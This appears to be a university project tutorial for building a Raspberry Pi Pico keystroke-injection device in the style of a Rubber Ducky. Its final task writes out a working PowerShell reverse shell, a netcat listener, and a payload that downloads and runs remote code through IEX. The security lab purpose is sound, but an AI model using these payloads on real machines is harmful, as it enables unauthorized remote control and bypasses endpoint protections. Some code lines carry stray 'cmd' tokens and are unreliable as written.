University Project - PicoProject - Ducky
Introducing PicoProject-Ducky: A DIY Rubber Ducky with Raspberry Pi Pico
In the realm of cybersecurity and ethical hacking, the “Rubber Ducky” has long held a legendary status. Originally created by Hak5, this innocuous-looking USB device possesses the power to execute payloads when plugged into a computer. Today, the spirit of the Rubber Ducky is reborn in a new avatar, thanks to the versatility of the Raspberry Pi Pico.
I’m thrilled to introduce PicoProject-Ducky, a step-by-step guide to transforming your Raspberry Pi Pico into a custom, potent, and budget-friendly Rubber Ducky alternative. What began as a university project has now evolved into an open-source initiative, aimed at empowering enthusiasts and hobbyists to explore, learn, and create.
For both newcomers and seasoned tinkerers, I’ve meticulously broken down the journey into five detailed tasks. From setting up your environment and configuring the hardware, to designing scripts and deploying payloads, every aspect is covered to ensure you grasp the nuances and harness the full potential of your Pico-powered Ducky.
Follow along, fork the project, contribute, or simply satiate your curiosity. This project encapsulates the spirit of collaborative learning and the passion for creating something uniquely powerful. Dive in, and by the end, you’ll have your own Pico-powered Rubber Ducky ready to flex its wings!
PicoProject-Ducky
The package is broken down into 5 tasks below, here are the GitHub Repo links.
- Task 1: The Pico and Setup of envirnoment
- Task 2: Setting up hard switch, LED and basic keyboard
- Task 3: Loading files and sending keys
- Task 4: Creating scripts and basic payloads
- Task 5: Working with Payloads
These tasks will guide you on getting started with the Pico, setting up a virtual keybaord, reading files and sending keys to the computer. At the end of the process you will have a basic Rubber Ducky using your Pico.
Task 1: The Pico and Setup of envirnoment
The Raspberry Pi Pico (RP2040) is a small low-cost high-performance microcontroller. This device has supports running Micro Python and C/C++. It has several GPO Pins for integrations with external devices such as displays or sensors.
Raspberry Pi Pico key features include (https://www.raspberrypi.com/documentation/microcontrollers/raspberry-pi-pico.html):
- RP2040 microcontroller chip designed by Raspberry Pi in the United Kingdom
- Dual-core Arm Cortex M0+ processor, flexible clock running up to 133 MHz
- 264KB of SRAM, and 2MB of onboard Flash memory
- The castellated module allows soldering directly to carrier boards
- USB 1.1 with device and host support
- Low-power sleep and dormant modes
- Drag-and-drop programming using mass storage over USB
- 26 × multi-function GPIO pins
- 2 × SPI, 2 × I2C, 2 × UART, 3 × 12-bit ADC, 16 × controllable PWM channels
- Accurate clock and timer on-chip
- Temperature sensor
- Accelerated floating-point libraries on-chip
- 8 × Programmable I/O (PIO) state machines for custom peripheral support
The RP2040 board layout:
There are two main versions of Micro Python released at the time of writing. These are Micro Python and CircuitPython. Micro Python was the first release and contains the basic functions to run the Pico. CircuitPython is another version of Python but provides many device libraries for integration with other sensors and systems. For this reason, we will use CircuitPython.
To use a Raspberry Pi Pico, we need to do the following:
- Get a Raspberry Pi Pico RP2040
- Download a development environment so we can write come code
- Download CircuitPython (https://circuitpython.org/)
- Deploy CircuitPython to the Pi
- Create our first program
Getting a Raspberry Pi Pico.
These boards are around $4 USD or $10 AUD. The devices can be purchased from local suppliers or via the https://www.raspberrypi.com/products/raspberry-pi-pico/ site, this site will redirect you to a local site in the country.
Download CircuitPython:
CircuitPython can be downloaded from here
https://circuitpython.org/board/raspberry_pi_pico/
Development Environment.
To work with the Raspberry Pi Pico we will need to use a development environment. This is where we can connect to the board and run out Python from. It will allow us to use libraries and capture console or log output.
CircuitPython recommends MU as the development environment. This can be downloaded from here: https://codewith.mu/en/download, once downloaded run the normal install process.
Prepare the PICO.
Once you have the development environment ready, the next step is getting the PICO ready. Connected the PICO to the computer via USB, it should mount as RPI-RP2. This provides access to the PICO as a USB disk, Copy the UF2 file downloaded from CircuitPython.org to the PICO. The PICO will restart and should now appear as a CIRCUITPY USB Disk.
On the PICO would see a CODE.PY file. This is where the code runs. Any python placed in that location will execute.
Using the MU Editor.
Once started click on the Serial Mode icon, now anything you type in the console will appear and run on the PICO.
Serial mode is REPL, Read, Execute, Print. Loop.
Try typing
print(“Hello World”)
It should return “Hello World”
Next, Open the code.py file and paste this test program:
import time
import board
import digitalio

led = digitalio.DigitalInOut(board.LED)
led.direction = digitalio.Direction.OUTPUT

while True:
    led.value = True
    time.sleep(0.5)
    led.value = False
    time.sleep(0.5)
This program will import 3 library files and set up the onboard LED. When it runs the PCIO board will flash its onboard LED.
Once completed move onto Task 2.
Task 2: Setting up hard switch, LED and basic keyboard
Task 1, We set up the Pico and the development environment. A test program was run on the device to show a flashing light. This task, we will extend this to perform a flashing light based on a switch. This will confirm we can get input. Then we will send a keyboard key based on the button press.
The program used last task was:
import time
import board
import digitalio

led = digitalio.DigitalInOut(board.LED)
led.direction = digitalio.Direction.OUTPUT

while True:
    led.value = True
    time.sleep(0.5)
    led.value = False
    time.sleep(0.5)

We will extend this to add an external button. The following is the wiring used.
Next, we will add a button and replace the loop to fire when the button is pressed.
# Import libraries
import time
import board
import digitalio

# Define the onbaord LED
led = digitalio.DigitalInOut(board.LED)
led.direction = digitalio.Direction.OUTPUT

# Define button
btn_attack = digitalio.DigitalInOut(board.GP18)
btn_attack.direction = digitalio.Direction.INPUT
btn_attack.pull = digitalio.Pull.DOWN

# Start with LED as off.
led.value = False

# Creating a loop to run and check for button.
while True:
    if btn_attack.value:
        led.value = True
        time.sleep(2.5)
        led.value = False
        time.sleep(0.5)
Now we have the device working with a button, time to try a sending a key.
A new library will be required. We will use the Adafruit Keyboard Human Interface Device: https://circuitpython.readthedocs.io/projects/hid/en/latest/
Sending keys use a keycode, these can be found here: https://circuitpython.readthedocs.io/projects/hid/en/latest/api.html#adafruit-hid-keycode-keycode

First, we need to prepare our device. To do this we need to download the library files from here: https://circuitpython.org/libraries
Once downloaded extract the file and copy the HID library from to the PICO Lib file.
This requires adding the library to the import, then setting up the object. Once setup we will try turning our LED on and sending the F1 key.
# Import libraries
import time
import board
import digitalio

# Import USB HID library
import usb_hid

# Import the Keyboard library and define the kaybaord type.
from adafruit_hid.keyboard import Keyboard
from adafruit_hid.keyboard_layout_us import KeyboardLayoutUS
from adafruit_hid.keycode import Keycode

# define the keybaord
keyboard = Keyboard(usb_hid.devices)
keyboard_layout = KeyboardLayoutUS(keyboard)

# Define the onbaord LED
led = digitalio.DigitalInOut(board.LED)
led.direction = digitalio.Direction.OUTPUT

# Define button
btn_attack = digitalio.DigitalInOut(board.GP18)
btn_attack.direction = digitalio.Direction.INPUT
btn_attack.pull = digitalio.Pull.DOWN

# Start with LED as off.button.
led.value = False

# Creating a loop to run and check for
while True:
    if btn_attack.value:
        led.value = True
        time.sleep(2.5)
        keyboard.press(Keycode.F1)
        time.sleep(0.1)
        keyboard.release(Keycode.F1)
        led.value = False
        time.sleep(0.5)
Running the code, now when I press the button, F1 is sent to the computer.
Once completed move onto Task 3.
Task 3: Loading files and sending keys
The PICO is now working as a virtual keyboard. The next step is to read it from a file and send keys. It’s the first stage of delivering a payload.
The program used in the last task was:
# Import libraries
import time
import board
import digitalio

# Import USB HID library
import usb_hid

# Import the Keyboard library and define the kaybaord type.
from adafruit_hid.keyboard import Keyboard
from adafruit_hid.keyboard_layout_us import KeyboardLayoutUS
from adafruit_hid.keycode import Keycode

# define the keybaord
keyboard = Keyboard(usb_hid.devices)
keyboard_layout = KeyboardLayoutUS(keyboard)

# Define the onbaord LED
led = digitalio.DigitalInOut(board.LED)
led.direction = digitalio.Direction.OUTPUT

# Define button
btn_attack = digitalio.DigitalInOut(board.GP18)
btn_attack.direction = digitalio.Direction.INPUT
btn_attack.pull = digitalio.Pull.DOWN

# Start with LED as off.button.
led.value = False

# Creating a loop to run and check for
while True:
    if btn_attack.value:
        led.value = True
        time.sleep(2.5)
        keyboard.press(Keycode.F1)
        time.sleep(0.1)
        keyboard.release(Keycode.F1)
        led.value = False
        time.sleep(0.5)
I will keep the same wiring and external switch to tell the PICO to send the message.
Next, we need to read a file. To do this, we will add the following lines of code to existing after the led.value line. This will an array of keys.1
# Start with LED as off.button.
led.value = False

# Create and array for keys
command_list = {
    'A': Keycode.A, 'B': Keycode.B, 'C': Keycode.C, 'D': Keycode.D, 'E': Keycode.E,
    'F': Keycode.F, 'G': Keycode.G, 'H': Keycode.H, 'I': Keycode.I, 'J': Keycode.J,
    'K': Keycode.K, 'L': Keycode.L, 'M': Keycode.M, 'N': Keycode.N, 'O': Keycode.O,
    'P': Keycode.P, 'Q': Keycode.Q, 'R': Keycode.R, 'S': Keycode.S, 'T': Keycode.T,
    'U': Keycode.U, 'V': Keycode.V, 'W': Keycode.W, 'X': Keycode.X, 'Y': Keycode.Y,
    'Z': Keycode.Z
}
Next, we will create two functions. One to read the file and the other to run the lines.
def runLine(line):
    for key in line:
        keyboard.press(command_list.get(key, None))
    keyboard.release_all()

def runPayLoadTest(file):
    ScriptFile = file
    inputfile = open(ScriptFile, 'r' , encoding='utf-8')
    PayLoadScript = inputfile.readlines()
    for line in PayLoadScript:
        line = line.rstrip()
        runLine(line)
        time.sleep(1.0)
The last thing is to update our While loop.
while True:
    if btn_attack.value:
        led.value = True
        time.sleep(1.0)
        runPayLoadTest('payload.txt')
        time.sleep(1.0)
        led.value = False
        time.sleep(0.5)

The last step is to create a payload. Let’s start with Hello World.
Create a file on the root of the PICO, the same place as we did for code.py. Call it payload.txt and place one letter per line for testing.
H
E
L
L
O
W
O
R
L
D
Now we have the device working with a button, reading a file and sending one key at a time to the device. We have completed the first part. Next, we need to allow a script payload to run.
In the next task, will be updating the script to read a payload script to send a full payload.
Full Code:
# Import libraries
import time
import board
import digitalio

# Import USB HID library
import usb_hid

# Import the Keyboard library and define the kaybaord type.
from adafruit_hid.keyboard import Keyboard
from adafruit_hid.keyboard_layout_us import KeyboardLayoutUS
from adafruit_hid.keycode import Keycode

# define the keybaord
keyboard = Keyboard(usb_hid.devices)
keyboard_layout = KeyboardLayoutUS(keyboard)

# Define the onbaord LED
led = digitalio.DigitalInOut(board.LED)
led.direction = digitalio.Direction.OUTPUT

# Define button
btn_attack = digitalio.DigitalInOut(board.GP18)
btn_attack.direction = digitalio.Direction.INPUT
btn_attack.pull = digitalio.Pull.DOWN

# Start with LED as off.button.
led.value = False

# Create and array for keys
command_list = {
    'A': Keycode.A, 'B': Keycode.B, 'C': Keycode.C, 'D': Keycode.D, 'E': Keycode.E,
    'F': Keycode.F, 'G': Keycode.G, 'H': Keycode.H, 'I': Keycode.I, 'J': Keycode.J,
    'K': Keycode.K, 'L': Keycode.L, 'M': Keycode.M, 'N': Keycode.N, 'O': Keycode.O,
    'P': Keycode.P, 'Q': Keycode.Q, 'R': Keycode.R, 'S': Keycode.S, 'T': Keycode.T,
    'U': Keycode.U, 'V': Keycode.V, 'W': Keycode.W, 'X': Keycode.X, 'Y': Keycode.Y,
    'Z': Keycode.Z
}

def runLine(line):
    for key in line:
        keyboard.press(command_list.get(key, None))
    keyboard.release_all()

def runPayLoadTest(file):
    ScriptFile = file
    inputfile = open(ScriptFile, 'r' , encoding='utf-8')
    PayLoadScript = inputfile.readlines()
    for line in PayLoadScript:
        line = line.rstrip()
        runLine(line)
        time.sleep(1.0)

while True:
    if btn_attack.value:
        led.value = True
        time.sleep(1.0)
        runPayLoadTest('payload.txt')
        time.sleep(1.0)
        led.value = False
        time.sleep(0.5)
Once completed move onto Task 4.
Task 4: Creating scripts and basic payloads
Last few tasks, we got the PICO working as a remote keyboard. We were able to send keys to the computer. To protect me and I have added a trigger with an external button. The trigger will stop me from running a possible dangerous stript.
Next, we need to look at the scripts. Darren from the company Hak5.org produced a product called the Rubber Ducker. There is no point in creating a new language for this project; I will reuse the same script syntax as him.
The Hak5 Rubber Ducky script syntax can be found here: https://github.com/hak5darren/USB-Rubber-Ducky/wiki/Duckyscript
Next, we need to update my base code to work with the scripts. Lucky someone has already created a PICO ducky script. I will be using this as the base. It’s almost the same style as mine; they have already worked out the logic to read the script syntax.
https://github.com/dbisu/pico-ducky
First, we need to update our board to enable storage visibility. We will use a switch to toggle between setup mode and payload mode.
Create a boot.py file. This file is used when the device boots and shows the PICO as a USB storage device or hides it. Take the boot.py code from the PICO-Ducky repo https://github.com/dbisu/pico-ducky. The best option is to fork the repo, which I have done here: https://github.com/CraigWilsonOZ/pico-ducky
Code for the file is:
from board import *
import digitalio
import storage

noStorageStatus = False
noStoragePin = digitalio.DigitalInOut(GP15)
noStoragePin.switch_to_input(pull=digitalio.Pull.UP)
noStorageStatus = not noStoragePin.value

if(noStorageStatus == True):
    # don't show USB drive to host PC
    storage.disable_usb_drive()
    print("Disabling USB drive")
else:
    # normal boot
    print("USB drive enabled")
Next, we will update the codebase. The code provided has a catch-all trigger trap that allows you to run in setup mode.

# check GP0 for setup mode

# see setup mode for instructions

progStatus = False
progStatusPin = digitalio.DigitalInOut(GP0)
progStatusPin.switch_to_input(pull=digitalio.Pull.UP)
progStatus = not progStatusPin.value
defaultDelay = 0
I still want to trigger the task by switching; I will add my push button switch into the code.
At Line 114, Add the following code:

Code:
# Define button

btn_attack = digitalio.DigitalInOut(board.GP18)
btn_attack.direction = digitalio.Direction.INPUT
btn_attack.pull = digitalio.Pull.DOWN
Next, update the loop to fire when the button is pressed. At line 133, add the following code:

Code:
While True:
if(progStatus == False):
    # not in setup mode, inject the payload
    print("Running payload.dd")
    runScript("payload.dd")

    print("Done")
else:
    print("Update your payload")

Now that we have the PICO ready for action, let’s work on Payload. To do the Payload, I will be updating the Payload.py file.
Update the Payload.py file with the following code:
REM Echo Hello World! and start msinfo32.exe
GUI r
DELAY 250
STRING cmd
ENTER
DELAY 250
STRING echo Hello World!
ENTER
DELAY 250
STRING msinfo32.exe
ENTER
The script will perform a Windows Key + R to open a run prompt. Then open a command prompt. The script will then echo “Hello World!” and fire MSINFO32.exe.
So running the code on the PICO, we get this:

Success! We now have a PICO Ducky up and running. I have tested it on both Windows and Linux, and it runs basic commands.
Next week, I will update the payloads and test different actions on devices.
Full Code:
# License : GPLv2.0
# copyright (c) 2021  Dave Bailey, Craig Wilson
# Author: Craig Wilson (craigwilsonoz) and original by Dave Bailey (dbisu, @daveisu)

import usb_hid
from adafruit_hid.keyboard import Keyboard

# comment out these lines for non_US keyboards
from adafruit_hid.keyboard_layout_us import KeyboardLayoutUS as KeyboardLayout
from adafruit_hid.keycode import Keycode

# uncomment these lines for non_US keyboards
# replace LANG with appropriate language
# from keyboard_layout_win_LANG import KeyboardLayout
# from keycode_win_LANG import Keycode

import time
import digitalio
import board

# from board import *

led = digitalio.DigitalInOut(board.LED)
led.direction = digitalio.Direction.OUTPUT

duckyCommands = {
    "WINDOWS": Keycode.WINDOWS,
    "GUI": Keycode.GUI,
    "APP": Keycode.APPLICATION,
    "MENU": Keycode.APPLICATION,
    "SHIFT": Keycode.SHIFT,
    "ALT": Keycode.ALT,
    "CONTROL": Keycode.CONTROL,
    "CTRL": Keycode.CONTROL,
    "DOWNARROW": Keycode.DOWN_ARROW,
    "DOWN": Keycode.DOWN_ARROW,
    "LEFTARROW": Keycode.LEFT_ARROW,
    "LEFT": Keycode.LEFT_ARROW,
    "RIGHTARROW": Keycode.RIGHT_ARROW,
    "RIGHT": Keycode.RIGHT_ARROW,
    "UPARROW": Keycode.UP_ARROW,
    "UP": Keycode.UP_ARROW,
    "BREAK": Keycode.PAUSE,
    "PAUSE": Keycode.PAUSE,
    "CAPSLOCK": Keycode.CAPS_LOCK,
    "DELETE": Keycode.DELETE,
    "END": Keycode.END,
    "ESC": Keycode.ESCAPE,
    "ESCAPE": Keycode.ESCAPE,
    "HOME": Keycode.HOME,
    "INSERT": Keycode.INSERT,
    "NUMLOCK": Keycode.KEYPAD_NUMLOCK,
    "PAGEUP": Keycode.PAGE_UP,
    "PAGEDOWN": Keycode.PAGE_DOWN,
    "PRINTSCREEN": Keycode.PRINT_SCREEN,
    "ENTER": Keycode.ENTER,
    "SCROLLLOCK": Keycode.SCROLL_LOCK,
    "SPACE": Keycode.SPACE,
    "TAB": Keycode.TAB,
    "BACKSPACE": Keycode.BACKSPACE,
    "A": Keycode.A,
    "B": Keycode.B,
    "C": Keycode.C,
    "D": Keycode.D,
    "E": Keycode.E,
    "F": Keycode.F,
    "G": Keycode.G,
    "H": Keycode.H,
    "I": Keycode.I,
    "J": Keycode.J,
    "K": Keycode.K,
    "L": Keycode.L,
    "M": Keycode.M,
    "N": Keycode.N,
    "O": Keycode.O,
    "P": Keycode.P,
    "Q": Keycode.Q,
    "R": Keycode.R,
    "S": Keycode.S,
    "T": Keycode.T,
    "U": Keycode.U,
    "V": Keycode.V,
    "W": Keycode.W,
    "X": Keycode.X,
    "Y": Keycode.Y,
    "Z": Keycode.Z,
    "F1": Keycode.F1,
    "F2": Keycode.F2,
    "F3": Keycode.F3,
    "F4": Keycode.F4,
    "F5": Keycode.F5,
    "F6": Keycode.F6,
    "F7": Keycode.F7,
    "F8": Keycode.F8,
    "F9": Keycode.F9,
    "F10": Keycode.F10,
    "F11": Keycode.F11,
    "F12": Keycode.F12,
}


def convertLine(line):
    newline = []
    # print(line)
    # loop on each key - the filter removes empty values
    for key in filter(None, line.split(" ")):
        key = key.upper()
        # find the keycode for the command in the list
        command_keycode = duckyCommands.get(key, None)
        if command_keycode is not None:
            # if it exists in the list, use it
            newline.append(command_keycode)
        elif hasattr(Keycode, key):
            # if it's in the Keycode module, use it (allows any valid keycode)
            newline.append(getattr(Keycode, key))
        else:
            # if it's not a known key name, show the error for diagnosis
            print(f"Unknown key: <{key}>")
    # print(newline)
    return newline


def runScriptLine(line):
    for k in line:
        kbd.press(k)
    kbd.release_all()


def sendString(line):
    layout.write(line)


def parseLine(line):
    global defaultDelay
    if line[0:3] == "REM":
        # ignore ducky script comments
        pass
    elif line[0:5] == "DELAY":
        time.sleep(float(line[6:]) / 1000)
    elif line[0:6] == "STRING":
        sendString(line[7:])
    elif line[0:5] == "PRINT":
        print("[SCRIPT]: " + line[6:])
    elif line[0:6] == "IMPORT":
        runScript(line[7:])
    elif line[0:13] == "DEFAULT_DELAY":
        defaultDelay = int(line[14:]) * 10
    elif line[0:12] == "DEFAULTDELAY":
        defaultDelay = int(line[13:]) * 10
    elif line[0:3] == "LED":
        if led.value:
            led.value = False
        else:
            led.value = True
    else:
        newScriptLine = convertLine(line)
        runScriptLine(newScriptLine)


kbd = Keyboard(usb_hid.devices)
layout = KeyboardLayout(kbd)

# sleep at the start to allow the device to be recognized by the host computer
time.sleep(0.5)

# check GP0 for setup mode
# see setup mode for instructions
progStatus = False
progStatusPin = digitalio.DigitalInOut(board.GP0)
progStatusPin.switch_to_input(pull=digitalio.Pull.UP)
progStatus = not progStatusPin.value
defaultDelay = 0

# Define button
btn_attack = digitalio.DigitalInOut(board.GP18)
btn_attack.direction = digitalio.Direction.INPUT
btn_attack.pull = digitalio.Pull.DOWN


def runScript(file):
    global defaultDelay

    duckyScriptPath = file
    f = open(duckyScriptPath, "r", encoding="utf-8")
    previousLine = ""
    duckyScript = f.readlines()
    for line in duckyScript:
        line = line.rstrip()
        if line[0:6] == "REPEAT":
            for i in range(int(line[7:])):
                # repeat the last command
                parseLine(previousLine)
                time.sleep(float(defaultDelay) / 1000)
        else:
            parseLine(line)
            previousLine = line
        time.sleep(float(defaultDelay) / 1000)


print("Running press button to fire attack")cmd

while True:
    if btn_attack.value:
        led.value = True
        time.sleep(0.5)
        led.value = False
        time.sleep(0.5)
        led.value = True
        time.sleep(0.5)
        led.value = False
        time.sleep(0.5)cmd
        print("Running payload.dd")
        runScript("payload.dd")
        print("Done")
Once completed move onto Task 5.
Task 5: Working with Payloads
In the last four weeks, I have learned how the PICO works, connected physical buttons and worked out how the virtual keyboard works. With the knowledge of the device, Circuit Python and libraries, I started work on getting scripts running. I was helped with the code from Doge Wallet “https://github.com/dbisu/pico-ducky". He had already completed some operational functions. However, when tested, this did not work correctly. I have forked his repo to my own and updated the code base; its located here: https://github.com/CraigWilsonOZ/pico-ducky/tree/main
Now it’s time to run some scripts. The scripts use the Hak5 Rubby Ducky script syntax. The Hak5 Rubber Ducky script syntax can be found here: https://github.com/hak5darren/USB-Rubber-Ducky/wiki/Duckyscript
The script we will try will create a reverse shell:
Step 1: On a Linux workstation, create a “payload.ps1” file and paste the following code. Update IPADDRESS with your Linux workstation IP
Payload.ps1:
$sm=(New-Object Net.Sockets.TCPClient("IPADDRESS",4444)).GetStream();[byte[]]$bt=0..65535|%{0};while(($i=$sm.Read($bt,0,$bt.Length)) -ne 0){;$d=(New-Object Text.ASCIIEncoding).GetString($bt,0,$i);$st=([text.encoding]::ASCII).GetBytes((iex $d 2>&1));$sm.Write($st,0,$st.Length)}
Step 2: Open two terminal windows; in the first run,
python3 -m http.server
This will create a small web server from which to download files. Next, run this Netcat command in the other terminal.
while true; do nc -l -p 4444; done
Now we have our attacking host up, update the payload.py file on the PICO with this file:
Payload.py:
REM Reverse Shell
DELAY 1000
GUI r
DELAY 100
STRING powershell "IEX (New-Object Net.WebClient).DownloadString('http://192.168.86.219:8000/payload-5.ps1');"
ENTER
Now we have our scripts ready, payloads all set time for testing. Connect the PICO to a Windows workstation.
The first test failed for me due to my Windows Defender configuration.

Next tried on an unprotected host, success!
The Linux host uses the same process but uses a new reverse shell. These can be found here: https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Reverse%20Shell%20Cheatsheet.md
Now that we have created a payload, its time to start playing with other scripts.